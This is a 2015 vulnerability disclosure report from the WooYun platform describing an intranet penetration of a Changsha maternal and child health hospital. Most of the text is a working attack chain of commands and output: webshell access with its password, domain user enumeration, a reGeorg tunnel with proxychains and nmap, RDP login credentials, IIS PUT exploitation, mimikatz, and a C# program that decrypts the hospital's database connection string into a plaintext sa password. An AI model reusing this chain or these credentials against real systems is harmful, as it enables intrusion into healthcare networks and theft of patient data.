漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0161432

漏洞标题:长沙妇幼保健医院内网渗透(内网渗透入门案例)

相关厂商:长沙妇幼保健医院

漏洞作者: niexinming

提交时间:2015-12-15 13:18

修复时间:2016-01-28 17:10

公开时间:2016-01-28 17:10

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-12-15: 细节已通知厂商并且等待厂商处理中

2015-12-18: 厂商已经确认,细节仅向厂商公开

2015-12-28: 细节向核心白帽子及相关领域专家公开

2016-01-07: 细节向普通白帽子公开

2016-01-17: 细节向实习白帽子公开

2016-01-28: 细节向公众公开

简要描述:

总是看到xsser加班,也是够拼的

详细说明:

首先,在

**.**.**.**/处发现大量木马,随便找一只好了

**.**.**.**/x.aspx 密码:xiaoma

在里面我们先简单探查一下内网:执行cmd指令:

ipconfig /all

输出:

Windows IP Configuration

Host Name . . . . . . . . . . . . : csfy-90b1c1c4a0

Primary Dns Suffix . . . . . . . : **.**.**.**

Node Type . . . . . . . . . . . . : Unknown

IP Routing Enabled. . . . . . . . : No

WINS Proxy Enabled. . . . . . . . : No

DNS Suffix Search List. . . . . . : **.**.**.**

Ethernet adapter 本地连接:

Connection-specific DNS Suffix . :

Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection

Physical Address. . . . . . . . . : 00-50-56-9C-2D-55

DHCP Enabled. . . . . . . . . . . : No

IP Address. . . . . . . . . . . . : **.**.**.**

Subnet Mask . . . . . . . . . . . : **.**.**.**

Default Gateway . . . . . . . . . : **.**.**.**

DNS Servers . . . . . . . . . . . : **.**.**.**

**.**.**.**

查看所在域的组

net view /domain

输出:

FBY

FZIH

FZJH

MSHOME

WORKGROUP

查看所在域用户

net user /domain

输出:

aaa admin admin1

admin2 admin3 admin4

admin5 Administrator ASPNET

BBC BC2 BC3

BC4 BC5 cheshi

clustadmin DCS_FBYSVR3 emradin

fjuser Guest HIS

ID1 ID10 ID11

ID12 ID13 ID14

ID15 ID16 ID17

ID18 ID19 ID2

ID20 ID21 ID22

ID23 ID24 ID25

ID26 ID27 ID28

ID29 ID3 ID30

ID31 ID32 ID33

ID34 ID35 ID36

ID37 ID38 ID39

ID4 ID40 ID41

ID42 ID43 ID44

ID45 ID46 ID47

ID48 ID49 ID5

ID50 ID6 ID7

ID8 ID9 ID99

IUSR_FBYSR1 IUSR_FBYSVR2 IUSR_FBYSVR3

IUSR_FBYSVR4 IUSR_X3850X5 IWAM_FBYSR1

IWAM_FBYSVR2 IWAM_FBYSVR3 IWAM_FBYSVR4

IWAM_X3850X5 krbtgt LIS

lisadmin PACS RIS

sqladmin SQLDebugger test

tie tjadmin TsInternetUser

vcsadmin win WWW

xxkgl01 xxkgl02 xxkgl03

yibao

查看域管理员:

net group /domain "domain admins"

输出:

成员

-------------------------------------------------------------------------------

Administrator clustadmin sqladmin

vcsadmin win



我们这次的内网渗透是用linux下的:reGeorgSocksProxy.py+proxychains

reGeorgSocksProxy的下载地址:

https://**.**.**.**/sensepost/reGeorg

proxychains的下载,在ubuntu上直接是:

sudo apt-get install proxychains

配置:

修改配置文件 sudo vim /etc/proxychains.conf

将[ProxyList]下的代理服务器信息修改下

如:socks5 **.**.**.** 1234

首先

我们利用小马或者大马上传把reGeorg里面自带的webshell上传到服务器里面:

我上传的到的地址是:

**.**.**.**/tunnel.aspx

然后在ubuntu里面

python reGeorgSocksProxy.py -p 1234 -u **.**.**.**/tunnel.aspx

然后用proxychains+nmap扫描开3389的服务器:

proxychains nmap -sT -p3389 **.**.**.**/24

输出的结果是:

**.**.**.** iis put

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.** oa sql

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

**.**.**.**

一些信息收集好了之后就可以提权并且开这台主机的远程控制了,因为这个是在内网:

所以:



proxychains rdesktop -a 16 -u temp -p Admin#123 **.**.**.**





然后我们在**.**.**.**发现一个网站:

我发现有iisput漏洞:

然后用iisput利用工具秒掉:



拿到大马

http://**.**.**.**/shell.aspx





然后发现里面有sql server 然后利用sql server 的权限开了另一个账户进去:





然后在里面运行mimikatz拿到域管理员的密码:

然后域内的服务器随便我行走:

后面加一些小点心,很有趣:

**.**.**.**



这台服务器的数据库连接字符串加了密

<add key="conmdecrypt" value="1O1/1Vq/h/2VTErYbMgFMngt9nZIhyMMpviYtT9StTawjkpKnv9fDGqf30pMxEk6H4Vu0Vj+GTY=" />



我于是下载了他们的WebService_yygh.dll,然后反编译了一下,找到这个



跟踪getini(),发现这个:

再跟踪md5Decrypt这个函数发现这个:

然后我在

E:\kingstar\ConnConfig\ConnConfig.ini

发现了这个:

1O1/1Vq/h/0WlMwfuwM+jHw/Fh5rhQQoEr5tZ+tk1OTX7q171c6N6XA0ptSPMUyQ3ywr2i4EJag=

然后我自己写了一个解密的程序:

using System;

using System.Security.Cryptography;

using System.Text;

using System.IO;

public class Test

{

public static void Main()

{

string text = null;

byte[] buffer = Encoding.Default.GetBytes("winning");

byte[] array = Convert.FromBase64String("1O1/1Vq/h/0WlMwfuwM+jHw/Fh5rhQQoEr5tZ+tk1OTX7q171c6N6XA0ptSPMUyQ3ywr2i4EJag=");

MD5CryptoServiceProvider mD5CryptoServiceProvider = new MD5CryptoServiceProvider();

byte[] key = mD5CryptoServiceProvider.ComputeHash(buffer);

TripleDESCryptoServiceProvider tripleDESCryptoServiceProvider = new TripleDESCryptoServiceProvider();

tripleDESCryptoServiceProvider.Key = key;

tripleDESCryptoServiceProvider.Mode = CipherMode.ECB;

text = Encoding.ASCII.GetString(tripleDESCryptoServiceProvider.CreateDecryptor().TransformFinalBlock(array, 0, array.Length));

Console.WriteLine(text);

}

}

结果:



server=**.**.**.**;database=THIS4;uid=sa;pwd=5651011;

然后用菜刀连接

漏洞证明:

修复方案:

清除木马

版权声明:转载请注明来源 niexinming@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-12-18 17:05

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给湖南分中心,由其后续协调网站管理单位处置。

最新状态:

暂无